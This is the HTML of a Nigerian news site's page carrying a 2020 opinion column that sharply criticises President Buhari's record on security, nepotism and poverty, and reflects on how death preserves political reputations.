.btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#0d8241;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#0d8241;}.plyr--full-ui input[type=range] {color:#0d8241;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#0d8241;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#0c783c;background-color:#0c783c;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}.post .article-tags .tags-title:after {border-left-color:#0d8241;}.rtl .post .article-tags .tags-title:after {border-right-color:#0d8241;}.circle_rating .circle_perc {stroke:#0d8241;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#0d8241;}.post .post-content p a {border-color:#14c362;-moz-box-shadow:inset 0 -5px 0 #14c362;-webkit-box-shadow:inset 0 -5px 0 #14c362;box-shadow:inset 0 -5px 0 #14c362;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #0d8241;-webkit-box-shadow:inset 0 4px 0 0 #0d8241;box-shadow:inset 0 4px 0 0 #0d8241;}.post .post-content p a:hover {background:#14c362;}.subheader.fixed > .row .progress {background:#dd3333;}.quick_search .quick_searchform {border-color:#0d8241;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}input[type="submit"],submit,.button,.btn {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-bottom-meta {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-category {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}@media only screen and (min-width:64.063em) {.header.style1 .logo .logolink,.header.style2 .logo .logolink,.header.style3 .logo .logolink,.header.style4 .logo .logolink,.header.style5 .logo .logolink,.header.style6 .logo .logolink,.header.style7 .logo .logolink,.header.style8 .logo .logolink {padding-top:30px;padding-bottom:30px;;}}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget:not(.widget_singlead) {background-color: !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color: !important;}#footer {background-color: !important;}#footer .widget.widget_categoryslider .slick-nav {background-color: !important;}.thb-login-form.dark,.thb-login-form {background-color: !important;}#subfooter {background-color:#00823a !important;}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:100px;}}
</style>
<link rel='stylesheet' id='style-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/style.css?ver=4.6.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin&#038;display=swap&#038;ver=4.6.0' media='all' />
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greensavannahdiplomaticcable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greensavannahdiplomaticcable.com/wp-json/wp/v2/posts/7195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greensavannahdiplomaticcable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/" />
<link rel='shortlink' href='https://greensavannahdiplomaticcable.com/?p=7195' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F12%2Fbuhari-and-the-burden-of-history%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F12%2Fbuhari-and-the-burden-of-history%2F&#038;format=xml" />
<link rel="pingback" href="https://greensavannahdiplomaticcable.com/xmlrpc.php"><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-7195 single-format-standard thb-boxed-off thb_ads_header_mobile_on thb-lightbox-on thb-capitalize-off thb-dark-mode-off thb-header-style1 thb-title-underline-hover wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed dark">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
			<div class="medium-8 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
			<span class="page-title" id="page-title">Buhari and the burden of history</span>
		</div>
	<div class="medium-4 columns">
				<aside class="share-article-vertical share-main hide-on-print
		 ">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F12%2Fbuhari-and-the-burden-of-history%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Buhari+and+the+burden+of+history&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F12%2Fbuhari-and-the-burden-of-history%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/12/Bishop-America.jpg&description=Buhari+and+the+burden+of+history" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Buhari+and+the+burden+of+history https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
			</div>
				<span class="progress"></span>
			</div>
</div>
<!-- End Fixed Header -->
<!-- Start Sub Header -->
<div class="subheader show-for-large dark ">
	<div class="row
	">
		<div class="small-12 medium-6 large-7 columns">
			<nav class="subheader-menu">
				<ul id="menu-top-menu" class="sf-menu"><li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul>			</nav>
		</div>
		<div class="small-12 medium-6 large-5 columns text-right">
			<ul class="sf-menu right-menu">
							<li class="social_links_style2">
													<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</li>
															<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>			</ul>
		</div>
	</div>
</div>
<!-- End Sub Header -->
<!-- Start Header -->
<header class="header style1  dark">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
				<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
					<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
				</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
		<div class="small-12 large-8 columns thb-a">
			<p><img class="size-full wp-image-9603" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/ftth-56-1-1-scaled.jpg" alt="" width="2560" height="312" /></p>		</div>
	</div>
</header>
<!-- End Header -->
<div id="navholder" class="light-menu ">
	<div class="row">
		<div class="small-12 columns">
			<nav class="menu-holder style1 light menu-light" id="menu_width">
									<ul id="menu-primary-menu" class="sf-menu style1"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="menu-right-content">
							<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

		</div>
				</nav>
		</div>
	</div>
</div>

		<div role="main">
<div id="infinite-article" data-infinite="off" data-infinite-count="" class="off" data-security="3f8c08ae37">
	<div class="post-detail-row post-detail-style5">
	<div class="post post-header small parallax_bg">
		<div class="inline_bg"
				 data-bottom-top="transform: translate3d(0px, 5%, 0px);"
				 data-top-bottom="transform: translate3d(0px, -5%, 0px);">
			<img width="711" height="716" src="[data-uri]" class="attachment-full size-full thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 711px) 100vw, 711px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/12/Bishop-America.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/12/Bishop-America.jpg 711w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/12/Bishop-America-100x100.jpg 100w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/12/Bishop-America-600x604.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/12/Bishop-America-298x300.jpg 298w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/12/Bishop-America-150x150.jpg 150w" />		</div>
		<div class="inner_header">
			<div class="row">
				<div class="small-12 columns">
											<div class="breadcrumb-container">
		<div class="row no-padding">
			<div class="small-12 columns">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://greensavannahdiplomaticcable.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2020/" itemprop="item"><span itemprop="name">2020</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2020/12/" itemprop="item"><span itemprop="name">December</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Buhari and the burden of history</span></span><meta itemprop="position" content="4" /></li></ul></nav>			</div>
		</div>
	</div>
							<header class="post-title entry-header">
						<a href="https://greensavannahdiplomaticcable.com/category/politics/" class="single_category_title boxed-link category-boxed-link-11" title="Politics">Politics</a>						<h1 class="entry-title" itemprop="name headline">Buhari and the burden of history</h1>							<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">December 13, 2020</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/#respond" title="Buhari and the burden of history">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
						</header>
				</div>
			</div>
		</div>

	</div>
	<div class="row style5-container"
			>
				<div class="small-12 medium-8 columns">
		  <article itemscope itemtype="http://schema.org/Article" class="post blog-post style5 post-7195 type-post status-publish format-standard has-post-thumbnail hentry category-politics" id="post-7195" data-id="7195" data-url="https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/">
			  <div class="share-container">
						<aside class="share-article-vertical share-main hide-on-print
				 fixed-me show-for-medium">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F12%2Fbuhari-and-the-burden-of-history%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Buhari+and+the+burden+of+history&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F12%2Fbuhari-and-the-burden-of-history%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/12/Bishop-America.jpg&description=Buhari+and+the+burden+of+history" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Buhari+and+the+burden+of+history https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
						  <div class="post-content-container">
												<div class="post-content entry-content cf">
													
<figure class="wp-block-image size-large"><img decoding="async" width="711" height="716" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/12/Bishop-America.jpg" alt="" class="wp-image-7196 lazyload" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/12/Bishop-America.jpg 711w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/12/Bishop-America-100x100.jpg 100w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/12/Bishop-America-600x604.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/12/Bishop-America-298x300.jpg 298w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/12/Bishop-America-150x150.jpg 150w" sizes="(max-width: 711px) 100vw, 711px" /></figure>



<p><strong>By Kayode Fanilola</strong></p>



<p class="has-drop-cap">I have been a fan of President MuhammedBuhari right from when he was a military Head of State until 2019 when he began his second term in office. It was not that I hated him, but I stopped being his fan and supporter.</p>



<p>Considering the endemic state of corruption, misgovernance and insecurity in Nigeria as a result of the sixteen years of PDP misrule, when Buhari was contesting for the post of the President, many Nigerians were desperately looking for a change in the political landscape. Fortunately, the newly formed political party on which President Buhari was to run came up with a ‘change’ slogan. Therefore, it was easy for people especially those that were old enough to know the war that the Buhari/Idiagbon military regime fought against corruption and indiscipline in government and in the society at large to identify with him and the APC.</p>



<p>He used the first two years of his first term blaming his predecessor, Goodluck Jonathan whenever he was criticized for a wrong action or inaction on matters of corruption, security and economy. These were the three major planks upon which he campaigned and won&nbsp; the 2015 election. In other words, Buhari was given the mandate to fight corruption to the barest minimum, defeat Boko Haram and ensure that lives and properties of the citizens were well secured and to bring the economy of the country back to a state of buoyancy.&nbsp;</p>



<p>Then he fell sick and was taken to London for treatment where he spent several months while the presidential jet was parked in an airport in London at an exorbitant daily parking fee when it would have made economic sense to take the jet back to Abuja.&nbsp; The whole nation embarked on serious prayers for the healing of the President and God answered the prayers of the people. With very poor performance of the President and the poor state of his health, many thought he should just spend one term and go and attend to his health. But many of us knew that no African President would take such a decision because some of them would rather prefer to die than to vacate the office to go and attend to their health.</p>



<p>When some of the Chibock girls were released by Boko Haram, and the terrorist activities of the group were drastically reduced, we were all excited and almost believed the sing-song of the regime that Boko Haram had been technically defeated. But the sing-song has since been changed to ‘technically degraded’. Nobody cares again about Lai Mohammed’s semantics, what is clear to everybody except the people in Buhari’s government is that Boko Haram is more capable and far more dangerous now than six years ago when Buuhari came to office.</p>



<p>Six years into his administration, the principle of Federal Character that was meant to guide a sitting President in appointing people into political offices and also to maintain balance in the federal civil service has been killed by Buhari. As I write this article, there is nothing like the principle of Federal Character or quota system in political appointments and federal civil service. Apart from the Naval Chief, all the Service Chiefs are from the Northern part of the country. Eighty percent of heads of federal parastatals and agencies are from the Northern part of Nigeria.</p>



<p>Each time Buhari was criticized about the lack of the principle of Federal Character in his appointments, he has always responded that he can only work with the people he knows and can trust. During campaignfor votes, Buhari could ask for the votes of everybody but after the election, only his tribes men and women that he knows and can trust are worthy of important and sensitive political appointments</p>



<p>Buhari is known to always fill a vacant political position with his tribe men or women even when the person that occupied that position before is from another geopolitical zone. When KemiAdeosun was removed from office for tendering a forged NYSC certificate, Buhari could not find another person in the whole of South West. He replaced KemiAdeosun with a woman from his tribe. When Dr. KayodeFayemi left the Buhari cabinet to become the Governor of Ekiti State, Buhari replaced him with another person from his tribe as the Minister of Solid Minerals and there are many examples like these. The most tribalistic person that has ever ruled Nigeria is MuhammaduBuhari. This is one of the legacies the President is leaving behind. His nepotism is responsible for ethnic division and rivalry in the country. Nigeria has never been so divided against herself.</p>



<p>Human lives mean nothing again in Nigeria. As a matter of fact, animals especially cows are better off in some parts of Nigeria in terms of security. Every killing is greeted with the routine presidential condolence with a promise to bring the killers to book. But the worst would still happen and would be followed by yet another condolence from the presidential spokesmen. The President would not even come out to commiserate with the families of the victims directly on the TV or Radio not to talk of visiting the scene of the attack or the families of the victims.</p>



<p>This administration is the bloodiest government in the history of Nigeria. Bloodshed in the land has become a daily occurrence and those in government seem to enjoy it. Majority inNigeria including the Senate and House of Representatives have advisedBuhari to change the Service Chiefs who no doubt have run out ideas and bring in other people with fresh ideas, but he would not listen to them. Every effort made to prevail upon him to overhaul the security architecture of the country has not yielded any fruit because of the President&#8217;s stubborn and insensitive nature.</p>



<p>&nbsp;On this note, Buhari will go down in history as the most stubborn and insensitive President. It is a shame that under the watch of the President, Nigeria was ranked by the United Nations as number three among the ten most terrorized nations in the world coming after Afghanistan and Iraq.</p>



<p>In a civilized society, Buhari would have resigned from office. I am glad that many important people in the North are now speaking out. The Sultan of Sokotohas spoken up that no place is secured to live in Nigeria. The Northern Elders Forum also told the President that he has failed the nation and therefore must resign. Sheik Gumi also called for the resignation of the President for his failure and inability to secure lives and properties in the country. This is no longer a matter of a section of the country trying to rubbish another section by calling for Buhari’s resignation. Even people from his constituency are tired of him as we can see now that the loudest voices of the people calling for the resignation of the President are coming from his tribesmen.</p>



<p>Hunger and poverty do not know any tribe. Nigerians are hungry. It is a shame that Nigeria has now become the poverty capital of the world under the watch of Buhari. That is another legacy the President is leaving behind. The Buhari government isalso going to leave another legacy of a civilian administration with the highest incidents of human rights violations. Judges residences were raided at night and were subjected to intimidation of the highest order. Human right activists have been constantly harassed by the operatives of the DSS. Heavy financial penalties were imposed on media houses for doing their jobs.</p>



<p>Before you form any opinion that I must be a wicked and evil person for wishing the death of another man, I will encourage you to reflect and give a deep thought to this article.</p>



<p>One of the benefits of death is that it can be a face-saver. I mean when one dies before his reputation or character dies. It is a bad thing for a man’s reputation to die while he is still alive. Ahmadu Bello died as a man of integrity when he was killed. He was more or less like an idol with myths about his personality and political stature. All these were intact when he died. The same could be said about ObafemiAwolowo and NnamdiAzikwe. Ojukwu described Awolowo&nbsp; as the best President Nigeria never had.</p>



<p>But I am sure if Awolowo had the chance to rule Nigeria before he died, some of his weaknesses would have been brought to light but death came to save him. Murtala Mohammed died as a hero but if he had ruled longer or lived longer, I doubt if he would still have ended up as a national hero.</p>



<p>&nbsp;M.K.O Abiola died as a hero of our democratic governance but if he had not died and had ruled, he might not have ended up as a hero. Umaru Musa Yaradua died with hisreputation intact but if he hadcompleted his term in office, the story might not have been the same.</p>



<p>With his six years in office, Buhari has been demystified. His reputation and character as a battle tested General, a nationalist; an honest statesman and an advocate of democracy have gone down the drain. Even his reputation as an anti-corruption crusader and friend of the poor has gone down the drain. With poverty and hunger in the land, no average Nigerian sees Buhari as his friend anymore.</p>



